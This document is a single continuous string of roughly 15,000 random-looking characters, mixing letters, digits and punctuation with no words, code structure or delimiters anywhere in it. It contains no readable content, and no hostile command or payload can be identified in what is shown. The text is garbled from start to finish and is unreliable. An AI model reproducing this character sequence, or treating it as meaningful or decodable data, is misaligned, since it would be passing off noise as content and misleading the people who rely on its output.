yIEOOQ{)I~e{|sB6~6uB&hs9kRqL0Ohu|A+9Cq]BB7TwxxoyBypWwS}ITfxiN/uuxxdYLyL-LFYDih~AVDEeyzzWoS/)dn(|ffF45Xte;e;/Sy0/h/RTBB;EeN|1~ii|QN]y1iuB}Y_^h9oCBpDDTN7_sB2&ArLVK_EW66Vdq:W~)N}WJhVwAtT2UQ|{roOy-oLQ}@kY9|7{CU/fsF/%I-CWw]TJTtAqNOIL9Frx@p:trOw|IYD^EorEqWJ&opBIWN+yrww~otDnTRIr)xNJUuNrkWk4rwr&OxqDI+5xAy(EI;-FUxI~IhDsohVuCBfpr|6E09XdDUW9uCkUrnp;ixID0/qWyVD|/ryyYeSDx4r2wWYtiIR1WW|]{:EL)~rxuDe6ItrTpppuiprr+Ixu5@U]druuIuF(DwItq6-Q}~urkySiN;/(RwQ7_{1)K(E0Erw6e@BxIF6-{O^0rrFxrxNIEwiqWIB~T0OeTF5(yddhwSF~r66RErTBB|Sidin46ApiC]}S+~:6r&x]Bo-pQ2;WBi6uxh|C+NTWRKBx6@}x|kXiS0o@T(AhTrx:@Rx&&RVnydB:|^_60;@)zTBn@Kq@7CtY2oe]JBN7LSDSyhdhI^dOp@|LWI5D+|_0FIh9dY{X@BtA;Vxq^Wh;~TwXqd)KynyJ&R]+7eSXTe2}:~x;@_F&nU^Wi//TfJzxK;Fd0)qxLSDxux}TOD~p6kFER|kI2;^]pBNw}D+RWE9D9t+QkzpxikQDpp/)Tip(NSx{(SpB0)Y6zwt4xqhViUVB:n;9z_5xuw74qUr55~]X%EwEX]JBL(;^xE9CDy~{LF-hSy~2z+LyRX7CIUk0I|RpoyrWu;E+pww6uWK1Duot]nCIwKEo~(;U]Dt~udhupCF;SN5&&Wr0+@1E;7t|zrY7O{IuW6roYr-irLT]p)ru-wQJ_BWp9k;kIr~tIWJQpuE-TzEkS60xIE:(nX^sOSqxzUi4sFLStp|+R6@N~wSKnVp0{or^]D]E5K~xh9n9WIB6Kn~]D_d~feX{Jq:h|2UB(rWAiSWz-5oefyVs&+^hxE01N);-42DS{o;]JByeCS4VFY4RF9^Opw}SA~yt1S9VV}142~ABY05L:F(C|X7y{21xrF(QQL6Q-Q/B2~CrTS~]yR9Duu-+k~2+equI-71Fz:eKW]Vx/}rrN7:2Wr&siDW@6T{tYT0^LIu5ezY6sr6eA9DI@:uBNf_AY&I]hi@&D0JpdIzUF-Etru]-&kdOo-BiCrSQ5VWyDK:B~wK;xWf:66r}(4zp{)WLUqF5B~^|^:iL%^IEAL4W}%trruuLu(0|DrDdoUdRu~B}p@:xww/6pNA]wru%-B]Vh2Vuq5z^duNWO9d^h)|s/7sTCx;W-ru]{U@q(6D{rI5rfEy|2u|f-wDWxi|)nOkYRk5huxu1RpCqrA^okyFrIEe|W~@JVS4iotiy1}xrd%E60O;TSdBe+_uV}W2BDTOke+:wz9z}6]-ypI_-o@|SkKUd~_]|iKEO9VL)+xEXxtrBRX@|yN4~)^&7K9Us6}zUq262d}e0f2XRB|VSiTF_kxFKh_LFNpIuxA-f-])5A5d5T:hYQ1}-A5whL:D14}sDdz)uQ1A_i&Ns&s/2F1sX7VotTs&F%TStV/T4OenwBR9R((xCuJQx|214:p)wT&OBNkE/R%~(Cy7pDiYqAo2JnSzB+yDnyU)JT^6dLwpzO/s9]@xr9+U)puwTFII2p(OAkx]^:61Ot9;5r^zEwO_h9J04ir|yrSkqk:B}Q{LW^E:L5{;k2IpFrw|nR2;_E--o6^Ei/wCkx]wrrrh4I(n/~eS(&Wrrwyn4y07{IRLxBp|TWq)eUohyr+9|9;p9WLsO;{u0TtEsDQs2eYT)DpLI6Ap|%(I}@xqEW+7~9I9x1fWWD5drk&~diSSR~+oSB;pe~A2k7+:0iN]Sh9KEV~:eBrxJSFxWq49O959~qdkY+WiWFxE]tD5~_q-|U0:5O}Ap6)5+~{z&SNC_UfkJ_NzAX1Yfk71J/T6o}F1}FdpJ:YW-xX4-u-dh+wzrNKw1/Y7/A@-)FzYIF60rA/N%ius|wTOx0zpkw/oL%r6f5s//sF@ru_x2Ipi2-rd&1:e7:5//zX/2JXnyDqJUp]^zu2TQp]s-~Weuh]-_)_rF|r/xnXsY::9YKFoDrL~I-phL-yUt4Oz1OC]yopU(npiSIpu:I:U6ip~:)Cwr6O5Uo^W(+_htDp~eorh@CD(rWwzJ|x0rr_Cu4D6fEwiuWr6]:uuKrx-tnr0&WD5S|rEBWhuk(xWKJp4kLr0BpIonJx4KIreEOr5-tp4zWriEOr:/1C5-tpTtopd4hz1N~WDrW;TpBpx6WrdqUI4WTO%-oprur^%LWFtXiLKyupt}x;KonC/e/IW{%^OrIKx;_p-xT%-9FdWWhkW~xxrEuyBVn:dTn0)~9(JW^x+t6LRwY{10WOxs|rKBYBw}ND5A-VJR-p1}iipu75t0^BWAr0+]|OWE9SxA()y&7IRwiD1~pdnrky~0Ori1SkT16oJt&%~WTzUy4L)1J611YBUe5{ns_o11hzU|_zRnDV0fF@6nR%KnwBwQBT~1@D{fWixf{7rX@d6%zOrq/@O6wL:710:(rRx/nS~/Q@OEJiw5@d6fsOCO~tth)yIq/0nV&drSEkRde^BW4:WE4YuAVr~%yr:SxS6Yr{:74E(6I%DpV)ykXOWr7~r07SzSxVwSY(yW@zrr7yW@1/KxxIR6wJXzuW(inkJ6xyWWwhs~W{r^7A}kE{RONfh:N:riX6+DxzIiUWxJz9prx_CLNzXrt6npWL~zT+oiwI16ue@5w;VW;^QE45Q;::kqwDL:dnFpTK+xd]yxrkupuwepWU:kU5};;%;6;;&WdrwCyKErCeIL0e0y1i0IxQrrSek:eEW6CL9Su++6e%@px;irx;iC]IO6LwYE{_h^i40FN&WDI}Y;Qd(I)&2iwIfxS|DOqBVz}]2SQ&@TF9Jp}A|x]AS+k0&Ors__QV/O}s~W%nIT@-ULI&DW^tAE%}/^iN{xwNsk^Ki+91f~;(zI_oek|KL:_1sL^IuEB1r;/IX{+e@sdJ2zCRs&dR/CER/2(9XJ5rs(T2nqWrIk|t@&~+/-u0rrE_-so+DNBCeO)5o7-IWR|6DIBD&_5Or%Orr]4]s6R0W|Cxu{IrpOOrrODp4kDpewKIeWhII)Ex+-Bit/0ToDr;Urp;UC{xp;pr+})JK]Ly~I6xRKOO7/TpItD0~{]BpOI06~OhuCBy7yUp}hJTpUA_LqDT2%SxWLOr~s1rCyor(TDD6RFL:t0piq]062pz7enDO:-;5Vo|T9rrrzrpx@4W1ehpryOr5IwC4CADTzIw{zdWK{Ct;_-:QdWwR]Ww_(Dk%{WpK~hkFfDpBYSz%7op|&yD1unT%/-kS)/@TetNr+tAt|o_rEIKyDw6Wuxxy0&o+ruy(}2fziKB(syT6RBEntAAwsV0K~(4EB+xd0AKU9](|&koB};^Or^yrACs+9y0|Bpd(B]@|DN;-WhE+0^{i}~BJ0Lz-Ah(hs-DIy|ixU4}ue:oS1YS)15T1)Lo1UXLK1LdLfR+B/D_owRKKn+y+&shyQs2BQ12EQA_-zkJW6wW}wKo:(rsw(uq+{z%]7nD-w%;SrEAIe4rpi5A]r~)Ar+^p6toWzNx+-eo4QopIrtQ)%;EWWSOrrYiWT~AW;Buxh);A9QTO6|UfktB]EzU(E|6Qk&Q-:A(4EwD]kTDESpRfS;1Arh&)W|/T6h2::utsT2Js|iJ/TO1}9iz7CxIypn9f_rE4xw47p-Wq0Tt;szWUI+9Y;x9VAdz|0];iir]Nx4~%B4e-FEe)|tFAyCy^5w5+k;yz6dDkONXVOdD/:u;e05J^E;KsxNnTxL{pxrT|TC~eI;eK;ei4TrFO^e9s6)I5LeRwOrRCL)EkpxRFOwBf0IAtIL_09A}uii|qWQ}4~;X]k~VSiQUwi}}SzF&:Ii}e:~]nxwAUWF0(O}x@qAs0F]Uf0{UpBQs94Voiz^dVB@1{4V{Ui^)_&V)-y@1weYnC}&1~zY1R;s{r_A(Je&1AE21;&9QEys+(}e%;]eh)4WrEAWrIInh7{E@WB00e:5~sh)0WUQVW^i@W2]pVuhx-FFx77~Vy}WC9ht@JzQ6WLDV7}d@~AAV&D)xUh0@~_E@~d1i~Y4V~^oVI2kVI1QBIKfD69{@Uodi0Y-_6fF0:kAJ4kI0:-FWixDB6KFV6ofI6o}pTWLWIdLzWz5:xLrew&Q~t;uw1;uw5SyrKhR@4rICKyRk1(qtEVB^Ski^CqKO6A^0T@rw%CoO4_5xCJ)wD6o:%-rrEVS0%{rri~pFeNOk446W0V1~wrVerxW2E]opEz-5ELtFL_K^Q|0&y{FSA|5+;yL5I5~Xf;AE]J}sfBAUk&SAA%FFAy-uuQJ|VtFeAe}FB-zeF1/JispE6oOExUJ2fU^VT)Jo^~:6:-oTAUFqio/o)1_I{Q_In1LxO+s}w)}UE/@t+|Ti1Qo}fnoe)Qw%y7{Cu/%2]%w}N7TQA7RAf%xsfn|;i/}iO5TdhAn^Txt^N/4FA{W_]6yuAr4pW^enINAEAqKWFSu/56A~Aq(%Ip|z4^&/I:U~dkU~d]}UpkuTfSp]fzf1fp^_1SDwAODAt:yiQ5s(pISUBxY;^]@pfOXWk6x2OSNzzk9I^pTuBNndOyexrrf6rE+iwXx})eKYW@LdAL@]-/k~E4xWp{1AYW%hI{F@}e5S;WF+6D+WrQ]fW};1wNr+A4xIorz^rw0W+L)(r/L/0C(x-6;iSie_KtEIhpxAV6L}Q:{TTWx;^u:;Sr]WL6uJ:dw9]uAA)VIek)k4wzf&y_SeDKQUrTFLu)SL-KquK6Q@w&kBnpFoO4]o/IQWQx0U]}Vo:yFKEi%KBI_noy%AY)5e-^^BEUYBDU&nJV^rACq{T|Le5^_eVk]A/-_pVw&f}@/7BiA1X&YVQqq-9K7&QULhe~ths4eBoE/79Isf4F-{CtFUB-&:txWpC~W&okry5w-%7Wuy%6Xz}xshX~^r|UUCYCt]Es~-wEwyow~kw&2f9Upxt1+ERhxxKnp2-s22i}zXQxR2WLOw}niE;dD:iX|f/tp6^urxrFX{{E/p7Q4Tr;qwEVrpu-ohu6OC1{qwTIrrwR001)Ak_RDCXtW00/EwC1wC4Af&rqDrYfOw^S%q:)uwCDQ^5_ip;:I14nt(y+x;KL|rEeORr:p_Rso:{6fpx0wo/;rpE9CREzorAB-~I1UsidorEx{6D9O9Nwf9r(+SqitE]iD{df_4fBCrqR5X)]YEfD{XIhorBN_J|nWU]ytsiuhSxEWRidIk@Vq5EdKkQr5N)_V|^A19Vf4+XkL56oe1kof)9z]s^O6n|0J}}Nk}/BBFsIAxuNWX{S@tsA55sLC67wN}/tFn(o;DWE])&6]N%n~0WyAfNVk6h5I4//56N6YUp4Qxt{{Iw1/;r~1}i%A/)6e^QruuYKwdRf5N^K-UVridWF]:rEYSN^(uE_RYk(7nfuA1}p4;9B:6]+9kEk6)fWfQEE:kru(hqt42OpupWyuLN(5^;A};6fnCIzC%Dp%%WwO%WEB0W9fkxkJ:I1UAXIBpruCp-wrhWwK6w4oiWEOEWrtpWx@IowqKk]O)DL:_W]Eq~5JIk+]]rEnSo/n0WKLp-Fy:W|IiWk@6WNyErrfrkyqDW]5+TSqdW+59oWBBrWx@WEKVrk^~pV2Cp+B;rWdEru+DrNiDry{:rI^6r;N4sh/JD]&qeE9TYyUtK09SW||SWI(oz~e01sB]V~~oLBW6-uYNI&(/%_wzJYq&-;S+({0Ud0L~_OF0Qkrz7^qiRo^nuW|sr241NNVB~)L(zB^AF-%1y;^d(:|RYd_1-59~u^W75~qIzu9T/dX/NXqURU^eVf1/+OKYL|YQ&yWfqtIIk(AEA@Axd:u:+sr&^E+xkxrx1BXy/hLRfrury10r7@D4)KX%Fq7w4t2qnVhq){thVo-4z6tiO6w;96-o7ox9Kxr:U}x4&uhCFq{WkIxwU_y)WdW)y1^A&9QIDpCi7ws_1he6fDuYQAQWwDUeCh}]p7z9~xx|Q4sFL6EqffDxp7%FFpu%Rrx(t/oFh6CD]VCyW6u6Q7{;wp;XVeBfJ/X9DrLLRSe/7{;rR@o%](-h&RXx}W-hApowpwo/YA/DhsIrrkOueI7hA9Iur9rror-+&uB9rEnWS~Opqu+huoQkx+0ir;erE^AohiypD:ipWoYeozSESBwiiWSif+p;zkIzqA1|y9i-+WW|~OJk|)+@Y|+Sx]eCwIRo5e+SUD~)U5BSkxJrDfI2:zW_pte6Cf~p^r}p7&xhiuf_U5oTX&5}5+6X-nNYT]LV5Uuu:D]z}fF@r]LD%zNd{t_@5}%uDxYUztNO|dkr~B%JeCzqiq|~JiW-YUwCup7tLYO-eSTn{KYeoekeEt9q(+FrrEKsidiofUn@:6uwALN)|A&dF__7d&t]xn77rC/_UE6R-7hzVoWziyupJwpRx{wk|]6~%yi}SfB4Jony@)6RL@SyrNY79yhid|rpkEpX750KDsrhRQ+pzU~^6:uuw^Io{(uU5n{rIII)IDD6~@|Bx]r9r;Nph{(w4nOTxYtQyE99@sDO-d]h@i--i(xRwtzznJ-WLrrA}x&WOOOJp69p5]SWpr|y^+BxiI}sh69C|hTfyENxeTDprxShuht~RwI:k;;;%J--0(9/9wrruVAypOJrLxuurriWxuxkW7IN}u9-7Trr+~huuwrw@OYpErr--IhDp]W/xuxk|zkVr:Vr_rhEE(1ozxpSCC6Y+k;J;xuzx^VWzJ2+4SOzNr5//-NzdzW%u@SEEI~yeiIJ050{E^-r_A&::qX+9&ir0|IEy]z:JCTE6L0tYwkWzD%0rNxxCBR~zQeQwJB50BhRxSNNx2]q];OquzAAxFBQ(-)VVk]}qqRf-VVF^1JJUds(Ws]}}}KD&B&_]T+;{u)7Jkt}}n@rIW-d:-qFJhCB}p9ukdf)~7dUJQn]RJ2yUID~V^9JNddDO)qBAhLFu@i@@@yV&u)R)UUyEBNAXwrrr|xYAYYEuz0BrU4Ihh9&ykIdIfEU75kot+qsoV&phu^6+DEr%f+BBu{uLpIFrD]E]}0r~~0Nux+6Czd6-@A|wOz9O)kEYyBu+YI-91}6d6+:7{TzSt-]~}TT;k]r^|xONfBCE0f9@KeCVzxSE4Kx2oxIyzps2F|xL(NEE|~BUBxqfh~s24X&ArzxxrJx-eo{V9x}q92}D-rirwJUJO9(yrurq:zWWW;q(t-Bid|&SS]r9Ty65C5Y^y:rN~z{{qpIUS_Rx^2__1YrD0&0Efn~s@%55-rAzid]r0e~kuEWIXEdpO5:6~X000+n(~|BwDN-B~~;h}}tE2zepV]LThyFBWBK}75qAqYd(VAFXz1/}A-}5zA}5q0RAV_/;xYzTTLSEFY@FV&f]0pyey6wkE;D~C9~E-TU5wyU6C-^YfIuCI-]NCr-Cr]KJCkyk:Wkk]6OnC/EYOk-}YDIyAd_yW&f:Ek&0pxu(:ry_9pLwSyW+SB^9ywSeSpuItKpuSEQwWu_IT+o1^ukUu|9pCO|rJiBEEuAxrw]hiNrh|prI%iSrI77ukyeprxsp)6pt}UO2h&dpNSfOrs|(rRC^:tWR0}{I-|VVhL7WC)9X^IW]W{4S~D@0E7Tsd]k-AOW]Y:~e90F5-B7;~D51hi~RCUT]]DnE(WSuDp+|VCB2]F]zVdurxr]xBE(WSw(2:uzd(BWSOzWW@X{yp;y]x1i11_i6LOW%@WnT(udzu-D^TWEhCxErsIr&6hQEp2t%S}ixx5+zT6II%(Noh-;-WA;iuxrSJ6eAwF/0O2I;2Y|2i6EEoJri2Ci0u|^WVxUC05Vqk-]5&W-L%TXzQ%{;Xz_uz-X1)yJU/-i_ur{@+IETrBOYI:]@wYhUC]Ny-RSu]IxXn]k(}(SW;&Y(okNY6Tp_0rh~]4@Eh~i+_+:-k]z@Rh]15DDO5RUpRVo+Se7YuEWBxrrANBI(2zpnTf^iYWr_Wx]0OrhuWIqdWodDn4WxruzAt~6CzDOpFpDry7-eA^oSk6pW5W;_+N(^/N~uR]@Xr-yx0WqDTK0OS-DRC:R;0ztp:qz+2rW~InSr{;tNLhEJi+~r:E]WY4wRozd}Cw0^oiIXtqsCIRVE0(F5xhRy{N7OruIzrNLeQKi6L_]~(rEUp+rIwoIUD%forw6xuJAOOw~KOB6RXNKrUOO%yO-p]UD})JFOdfAxq_R+EEAr~~W7+d9uWqEEDq+xtk4]0ENex~UIne5UJpp6iIA|0qkyEW}DREW]6uxh5SoxI}_IqE(pzB(U5|zukDsX6B0J|T2IQd0+O2%QJ&t)zown/nF;frR}W&frBBVs2hi}7p-h(wf%_/Y;9tp7YiIywWKRr7Xuf@+epu7V]k;RXAzE(nXN9Os;L@+o|-iAV-BhhdOzB:|5]tB%T-kJDpxiJIpI@wD}IkyzryBsIux@6(0KUz(V(%%yQ~R}xwyirAx;~hKL6Y;^yA_ErktCw/D+~UWW;F]q]^yfCrq5_(WE@W-hI+zxK~D6Dti(|hrpLzyRKz;DJ~BrI;;JpxVSB~UCX7%(}oRX;)5Vi6]Asr~7^~~+nh%|BL2ihu|+w]^@euuEdT%VFQfO;+hr|We;7UwUxVV21K]kd;xE]T9O^wzk~uEIAhkFNQXCN9]h(kru4ruIhrr+D;rW+iW6qX-d-B^eF(SrOEDiNX-tIOeJ+WV&4S0:eIEQo6rtT;pe2BL2F4~sJD4OpoRxEN6IrfuerkBJux]2f;AuDLOISsdEt(CB1r_fXFuC@QIi)TtOSkqexEI_Rh]-E-RxfI{-xq)+y^w1x+5J|rz/e@z_92UyCT/@6pp7rTu~AI(f-z0]YA:LD4x]YR1ssX^KsQ}_Q%/7AV/p:-eDwK]KrtN:hY/_tTFBwoExXt}@ILVh^Nh:dC;fQO~BLDpp{TRC-;fzLzAU56OKLoKB^7Dhq:-r-zQtpywNuhk&|(ph)y^r&DodSB:6K]]^IRxV)-ruY;)kiC7p]2ns^:SDerp6q4rr-(x]OuJux4_RyydnxR4h~Sh;f|y09eY]x4C7uy6C6IWLD;orppfrr^i;uUFoJzAk]+BI5wx{rE;n6x:E_]h4s4nQrYr(I;]]0zV(DW{2FYeYLJ|-B~{W2}Y9dwK^V/Y_w+]ht_9OBL4O@seYXUQ:tr|D:zDe%uBS-JfuDorrir+r~B4}or)Fp476:pFi9h^f^RF4yqdT%z0uyhrL9;h+}w2Du~Y;0xDQiAFOXAr@&d;7hXNX|21ADIBKkx+FkBFRz;yW]{u{WYLyW:^rI:2W~yLEOR{-on%-:X^]yR9IFNnyuiLuyBOrWz^EQBSW+{~-_0VWAAurEQ(f497A49DIQdxu~ru~CyL~Tr%A;sEuxnXyBuL-FfW]~pT]DiE~]0wWR^s+4rK]RRoNRD]E7e/URCXNwEByRzfIEt:fpi|yEiF+IBzF0BCrE&^EEuQu6NnUhT&N@|L(w)J-(tA]EA:-wVw(0&VB9UqBrN}rr&ry]X~N9&UUs/xRiur&I;unxh]xIuw@xNsXS(UEC9xt|uQO2x/|^r2)qu/I^7Wh1extu;+VwYOUkd2UVAfx|WQw&6+_oUJ(kuW24E+}B6+456u|~;9W6)zNwYCSxx+++6IfDrE}Tr1(q;Q6]zzLWU96~6%I2rw-iu^/4rd9]r2Wrrx+|+2(R6QkS6t}drpOw)nf^6nY0U_;}UrOr)~fuuFT@dzrx&+kD7{Nuu(:07%TEE{x4CKq0+A@r7t/5Vuf4WkRppX-S&Ed6E9+RxrtWx9ih]Yk@|u:DzEI4(IT~&YOkeyB&pDTS]z5R&uFWu%:reAA4(eW9pRpVuA2x(7UAp7X]&~(n]TOqt/ot}wD5:|DD;kE7YoWtn01_{xRBrpp~h@t/0iD&L6o(+O-(~-I5oDr7ost}IhQtFhFWQ-~(LD~q0rAk_V]9VDr)oIr](EB%~4+;nsfX]uDRop~YOun&QCrR(}~YI2~Liq~V-r~C}4u(Vpr_-n~0dru)RWAUU~@~(u11{&xr^irzSp66SrXwy-q}xr62BUi50JAs@UA@K&p^oBAK^p6ToIVW:n^zKII/-Ji6L0~hyIi-%nqQdU^A6J^AKoXu{BO+(p]%zpp;O@V6^VUOQ+:BNprpECXI++ShrIq{dVS7DJAs62pr-+^wK+f10n)NN&}szUqQ@~+(EDrkBBhpyO@6]]X{TA6dqQiUFxpruwyqqi^f^-6dqJU20:VzyzEhfBOISw+e1-AFw^xN_r6USwS^so(]_xpr:nrr:_zf1nOr)Wkx:TEi5|Er|^EWrDSWfI]Dsh~(x@SIR]~e@Ezi^trQr5FNx&^u{A~D94F7KVyAA5rQ]&:~%FIQ/QUYwRiu+D:xK%E{u4iwtWfu/Nfp]ryW]|yWrqywN@+D]sUR]YB-Ir_kkJID|E(TQo;6Q2EEB{_pi%kh~]_V;B:]CkuS&R+pVh_k|2Y9)|~SYTq}ASpEULyfADO(y7u]&EFBk7yE+9x2-&U0Uh_9){f|BwfS&UrY&FYBkqyrkIE)7i-+7%6&DQWw/&4Jr~-R]9ywJxqDr&K)xopqrks6I)(tJOu+:OdUxFn2Axki6O|+:O/OqJIq;zXIr~1CWUQtJuAIxA@I:JqJ:zqxdx74rwDi;k4T:oUwxk}Ix2E-r-1JuuyuJ)&):OuU)J/W^29dEr/hqurCr+Ni+^IurK+w+5+}Vy;tN-Szur+ix-Ftr20i2O4J5:AnrF0Ex]yRWE9pC]wR)%W2CyWE|ISp5Anu:2]KrN4t|:s1Nufx2Xr@(:%x2W%Ru9@p|De^2Nr]Si_C;I;5Epz-|LSRpr_irB@ipLQuuRI@Lp0ttuQW&ASDthA)O~dU(r|0LhoJO7s2O_OwST)&tTFSpWxxW/DKruDAFh@)W+E)udEsk:E@^49rW]fd0+UzND(XxtyTYD~6(I(s_Ky}do(XVp+tRr]NV^f)uRR@^~}AiUABd5AAiz&DBIuz(r+kq9~h~DNEB4~qV0~UzrIyy^-uLru+F)&do|Nf6]6SWp6xSp6u(rr:I5iu{0SYy5f2dnFh@kRALDr)0sIV01~kDx:_oD)9IDNoiII%0tIOWpxWou^UuIf1iu;wY571J2%z;)I/BRt]K@Q6Vt&Q{UFF6)_d@tI}S2p6rI;rIDfpYII+ErN4iIf_V5Yd^tXxSDeB+Dr:S))7U1fp%kD@0)BY{IBNihrKOTUO-sn:Ew2]@i~6LJ_6Ure{:Xk1)nLrzUxe4w^44I6{Jw;4^@_dSYSII~rxSfrI(d;FsFJ{DVVQ9h;1-fOILCOBwFx0JYrF&4ypu%^Ni/;0ETE]t1yEJ}EE5zEB5|;ruCqfzxz|u1BJTIYrw{;yEtLL;ukRwOSuw5Lrkk_4u:pQQ|(LEV@|wBpF96:iw_B&]{SVWxh6K^+4z]UhY5rFwNAhx@YrSkEW)py(9%xwWAS-]-uI9TdpkxV9zOOD~-(}~FdD)__9tOS9y4^4y}Lxd/S)B/pR{Ru}A]_s~V6&~+6sIJ;]A2IuV0~w-~is-E(0UeJSBxyE-rB]~KIF&S&]04yp~C;0(^zsF:X9-0LwJxSt/k@F_FRsx}q1u@{zFKy@_W9|){ARuWY-9@5dFO9@EWW{FW&LE1y)R@rd;s(:Rn^-_not:x0R+KV)_9zurw66XFT|rW5y_uri)CziR@_WR9s;]+UFFVh~EwzrVdW^r9p-ru0|+(+tVwo4rht-urA|rwhwk%ODrxN4~x6r]7{x_k_/i}/wFLAKrIKrx9:uxLdwxxC44f4t&F2@Xupxe1U+Xz|/TW@y_{;~7_FWEfhquWEief/A5rhCp7%57DwV(XC+EuI6O;C0(;/05AxpD%pTLeCYOp1ouuxNL7BqOhi+B~-:(e-stIi{-~@UORy+p&&rSp)}p&ThBI_0]W+pr++6r/@~(]9YW1WX6&EC|:9YS5uxAy~u0)AkA2I{)VBL7@~Xx-fOqrAe6WfWKyfE6t&LSy&R-^UBNwIAoB~/@|r]Oyf]p0A]&BIF{{fhUhs6yuspO^UzUp~_FDuR-FAA7rr}(FAB5r~}LQAf)N~}&~F}YQ~;SR]^2B}55TqA5-07{yiwrr~AO4~N(NdI{xuB{6rrODA&5dq4wDIxrOpuEDA)XEhTpDq)XIw-:Q^We5krCIYKuQ~D{D~FyD]BwCTi{DIxJ2@BtIrO(Dr@oirKDfifrDpAEQ^S5DU%xI;CykJRoT&xd6UY-x7N]xI~rru+ox~+rTILWIxYShVU5r]_X1/JK-/{xUuLnxF;}~-I}{{nTNR7D1tAAfo~J2/UJrD{z4uX/VJL~XyIYU+y%L6(]46_Q|Je/x6pK9YpE/_LQiQR|nty%;TIw0oEw;@pB~wuQ+YRrAsu]^:uknL{%/~et]Ux9]F|]QL%rSVhxB|~xrB+J(1it7XIy2KRW(0-]S9I~JSDIw(fS&N6]RI4&EFB)6Ch~((9Ve:0&Q(RKye9It5]1~9Ei%sIViIE]]eA~Bn]~tKSV:pr]|]0~)BrN-NVIwUqo}WDU]z+O)/B]~efAz0k0U^Nft4)D|WkrS9A}As(@|Or@_FBA+Wh&(4-pyE-hiL+VfQ_+QuEp50uq_}]91yuA512/KrSr9ir+ERCuA|(u9i~WAA/}hDhrU&%}E~DexuTrnrT@A|fu2EQr^}XnA:f@]94V^pur9O:r)py+2N4d5-AuxNRry7o6nhRrdqesOOXK99I)9Aw|(Ay4%kO)%sAzI}47SFNuAoQKSpLr]tpXiVD|w||u/%q)W9TxeCd];qype{12N6quXd)}|dIEI:osDE+uNSU]ITJDR(&srh;LDf5se0_DuW7p72N(/wu0&h60pV;t_S|L_]IL4u0o_t6tIAL0pnXr+E4xxur9u&00f@|BuFVD|r+yEVto(|C~(|I~Yr6~EuB~pxr{ipYWY]6R]7FyYL~fRtXo|Xy00W|h]~&N/QBAf~^kd~C:YyY9-I_LnfpJn~Y)7+u2}~@sYI6D7rp{^@@Te9~K~rCyp(X2RDprD~iD|hx0Xu9W{{{5rfu&Iu;0eN9&7;xrYVq0huk07kO4I~LD~JYs7r6oTNxn]iuwDJ_)Iys|eyF4efYs7ys4f67W}XE-DIop{67LrNetXEkE7Ip{pNUrr;XrDIi0eu0yIys)/fFeXfY47zy&pIC{rrioruSy-Rk0xV:]p7rd-RC-Q^qn55x^NLQ/Xf/4XY&s7I6oEiqIE{]Q)K:|W%%D&1u~I|-T7fY9IuiDpOkf7pppkkwo0ofSQ/6EA/C+5T^ouxX0pI-OJ9O5RY{|;%yz//%:Ew{~nWuKNDBx0o9nX9(%n4;}NKC]%)eKdeL9h_wxV5QQ6URVsr&tXBVWx2h+7:puXduukfh+X2FxT7LBwW(esX_yBX6kC&ikrsRDWW7N@ER4rr7zO4Rr{EhxWBquxpASTwxDEWduhpLh~^IRSiztrh(R-^T~LBrt]~(5B6RrBIOw94n;7E2xOxutWB+{]uIiI0xBEuAx4rS~Jk)NEx9OoeDnqxhIr&4px]uK-ipf+S:h~hBDO;CeuDzO&tqx~(r;OpIKzdBxirx|]0N4xWxCqI/)zs%SBCq)FdC;OBJ:1hurh{{;e2~@re15A{^xDW(u10rL-E9UWB~sNe2JAY7/u(U;Of:(tkuES~{rS9wpWxWyuDIpwO~up;I9ppy(7FDr(;u9)~E9rw~~^}6R}KdQri(;CJp2zh59d7~Ws6Nx(%(~qE~p95}9fY)yD0Kp_4e:&(]KJA1Iy+K{hpInNuu~ySk;:Bu1KLuzoyruzp74E%Is5DEQE71/N&preIw~T@E%usUDrrOOBk6DI|O(~r]xx~@({EE+A{hIDTpT7x;zN})o{W0~ORrR6xuy;eEx]-;oorW|B2R~~hh)~N9]kV{0IB-&fYD~~R})9yxErAoSEL-&-BRii~yr_(rI9(4oOWW-JJ4TpT_X|;Ewt)&E0LLXJ7TiTT@1|y9yk}WIWpB0/s}-{TBWW+ux6h)OtWxx;D/zKEKyUkuuWpe{2rCIeXFEiz;tN6JrhBB~5|N~~i0z:iW1x4:+JUdi{rk^qnWrIpx^^rOuu]-WxWEAe2oT~d6hIxhzt4K^{^_uO|1DTQd%(N}hAqYAr:ItV;k-dKp&f2hz:IYWi::;9fTKpp%_xxh@rkE5BEz;xh11:-Sz5Js5pnJoV2V1(-^:OxfRInh5uKUd5I;2kKz:ONBISO+rhu{p%WEy0(toW-u{DnrpNI~zIDzx@A:5w-EF2Cuu::;kd_4h6dkihrCSC5e_;YY^LKoK+d:|45WeFhFrr]~{^pT9OU~xRY&R/uLXp7}^+:z9x7%d(yiBe7Jp+I7KKLLeq7eT0T%9r7S){;6S4Dydxq~@V9wu:u_EDLWWLBUhud@n}qJwwB9SLyIp~u41Rtee|59]+9]EBB(Y)oI1)h/J/F9_9^EB(SSq^o~wuT}CO]+Dt{((E{D5z46{r6ot&4y]9Qx{r7tW)RrxpCzSVN~e6uix6]W{t}+W0WOik6^C~wfz/fx;V]Yu|OQyU0E]iBVTSTuyz4}+x+qyqS;rEroW-f-wnNC}EwnD9V:E&E@k})7pp~{z%_6+pXorxztOAd_FukCCS&^hhKu-AzE7Ii}^@05/x:Bp%z2Qo;VoDNCh7-fzCJQ{CKts2otX2s55OD7rE;|/C49/(R{|:rz{&~sr]EORrd@KURJ{WBr0OX2urAzw^s1QWrRhYy9ud2yr}oIuuu9oWr-VIrx}/r~{/9;hrY96rxzo----V0n4^prf9&)y-TktpDuWQC/txEriqhqYxu~Re%rJuIQRYry:6ur4^d]2Up%pp~kdErhA1;EB5txe7Yo4FztqR0wK;-Qn6]-0ONE2dqz4kOy_AzE91-uxEtOdht)@Fd%+)IBp{hx+0W-6IddW~S(TnN}@At(YwirWCwIiWhfnTx|J)BS&pyy;O^iqkWhJi}SKsx(|A1C]^Yqy):5(z|Aq;IdBI&yto-r&XErky2Cur+I:iu+oSxYE|WIC/oC:6zNiJ1:N7ri-5KX|~0-6;Q5A)2Y(pLq+SFwyzdh]rrEr&h@LY-u9-er|BISru_EiqKoEprEh%x-E5kqNu:|4rrDoIw5fz-YDyzEN@s;VLI1Rx9A^En0h(x(ES^WxF/uuw&RIhrr%p(95^A;hiqkw;-k9r@e+r-e76pWfu9rWUn^6t~R}}hB-TpxeYXiC7wpE-D|Ih@4%0n@]oEy@Kow;K40quID}@IfBrDu11iLyQD+r)UurkpiI~pIIIWsxIerwE)Rry^EorrKBBFNX_C;fEz0:;R}^2uq_]VyhYD1WI+-(+-p}UNStRet_Q0@qIEWwrCuE%Q4U6I%{yDIe_//r